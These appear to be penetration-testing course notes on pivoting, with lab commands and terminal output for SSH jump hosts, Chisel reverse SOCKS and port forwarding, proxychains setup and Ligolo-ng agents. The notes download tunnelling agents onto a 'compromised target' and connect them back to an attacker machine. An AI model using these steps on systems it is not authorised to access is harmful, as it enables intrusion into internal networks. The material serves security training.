(dude@kali)-[~]

$ ssh -J bob@192.168.56.142 badder@10.37.73.7

bob@192.168.56.142's password:

The authenticity of host '10.37.73.7 (<no hostip for proxy command>)' can't be

established.

ED25519 key fingerprint is SHA256:xy7p2t9DIIQhUMr0KI6zo7U2m1Sf5+qLan8RsjHCfCY.

This key is not known by any other names.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.37.73.7' (ED25519) to the list of known hosts.

badder@10.37.73.7's password:

Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-86-generic x86_64)
```

- \* Documentation: https://help.ubuntu.com
- \* Management: https://landscape.canonical.com
- \* Support: https://ubuntu.com/advantage

System information as of Wed Oct 11 03:39:05 AM UTC 2023

 System load:
 0.103515625
 Processes:
 103

 Usage of /:
 48.1% of 9.75GB
 Users logged in:
 1

 Memory usage:
 22%
 IPv4 address for enp0s3:
 10.0.2.15

 Swap usage:
 0%
 IPv4 address for enp0s8:
 10.37.73.7

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status

Last login: Wed Oct 11 03:35:25 2023 badder@ubuntu-server-2:~\$ whoami badder badder@ubuntu-server-2:~\$ hostname ubuntu-server-2 badder@ubuntu-server-2:~\$ exit logout Connection to 10.37.73.7 closed.

## Chisel

#### Get the Chisel Agent on to the remote server

- Can use various methods to do this:
  - Set up a Python Simple HTTP Server and WGET them to the server
  - Put the agent files on a web server you own (or your Kali machine) and WGET them to the server
  - Pull them directly from the GitHub Repo (if the server has Internet access)
  - SCP them over to the machine (Our Method for the class)
- WGET it from our server:

wget http://192.168.56.139/chisel-agent/chisel

### **Reverse Proxy:**

#### Start the Chisel Server (Kali):

./chisel server --port 8080 --reverse
OR to Background it:
./chisel server -p LISTEN\_PORT --reverse &

#### **Connect the Chisel Client to the Server (Ubuntu-Server-1):**

./chisel client 192.168.56.139:8080 R:socks

### Update/Confirm Proxychains config (socks5)

When sending data through either of these proxies, we would need to set the port in our proxychains configuration. As Chisel uses a SOCKS5 proxy, we will also need to change the start of the line from socks4 to socks5:

```
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
socks5 127.0.0.1 1080
```

**Note:** The above configuration is for a reverse SOCKS proxy -- as mentioned previously, the proxy opens on port 1080 rather than the specified listening port (1337). If you use proxychains with a forward proxy then the port should be set to whichever port you opened (1337 in the above example).

#### SSH over to 10.37.73.7:

```
proxychains ssh dude@10.37.73.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.37.73.7:22 ... OK
dude@10.37.73.7's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-86-generic x86_64)
...
dude@ubuntu-server-2:~$ whoami
dude
dude@ubuntu-server-2:~$ hostname
ubuntu-server-2
dude@ubuntu-server-2:~$ ping 10.37.73.8
PING 10.37.73.8 (10.37.73.8) 56(84) bytes of data.
```

```
64 bytes from 10.37.73.8: icmp_seq=1 ttl=64 time=1.83 ms
64 bytes from 10.37.73.8: icmp_seq=2 ttl=64 time=0.372 ms
^C
--- 10.37.73.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.372/1.099/1.826/0.727 ms
dude@ubuntu-server-2:~$ exit
logout
Connection to 10.37.73.7 closed.
____(dude⊕kali)-[~]
__$
```

### Local port Forwarding:

On the compromised target we set up a chisel server:

```
./chisel server -p 1337
```

We now connect to this from our attacking machine like so:

./chisel client 192.168.56.142:1337 2222:10.37.73.7:22

For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:

./chisel client 172.16.0.5:8000 2222:172.16.0.10:22

# Ligolo-ng

- By far the easiest
- Works like a VPN
- · Don't have to worry about just ports
- · No Proxy Chains config
- No Socks proxies

### Get the Agent on to the remote server

- · Can use various methods to do this:
  - Set up a Python Simple HTTP Server and WGET them to the server
  - Put the agent files on a web server you own (or your Kali machine) and WGET them to the server
  - Pull them directly from the GitHub Repo (if the server has Internet access)
  - SCP them over to the machine (Our Method for the class)

### Set up TUN Interface on Kali:

#### Verify the interface:

ip a ifconfig ligolo

#### Start up Proxy Listener:

./proxy -selfcert
proxyme <-- My Alias for the above</pre>

### **Start up the Agent:**

#### Linux Machine:

./agent -connect <Kali IP>:11601 -ignore-cert
./agent -connect 192.168.45.212:11601 -ignore-cert

#### Windows Machine:

`.\agent.exe -connect 192.168.45.212:11601 -ignore-cert'

Or if you want to background the agent so you can still use the terminal:
 Start-Job { .\agent.exe -connect 192.168.45.212:11601 -ignore-cert }

### Adding a new route on Proxy Server (Kali)

sudo ip route add 172.16.8.0/24 dev ligolo

### Check the route took:

ip route | grep ligolo

### Set the session in Ligolo-NG:

ligolo-ng » session
? Specify a session : 1 - confluence@confluence01 - 192.168.233.63:50848

### Start tunneling through the connection/session:

[Agent : confluence@confluence01] » start INF0[0154] Starting tunnel to confluence@confluence01 [Agent : confluence@confluence01] »

# **Check Connectivity to Hosts on Internal Network**

ping <Internal IP>

ping 10.37.73.7

## **Creating Listeners**

listener\_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
listener\_list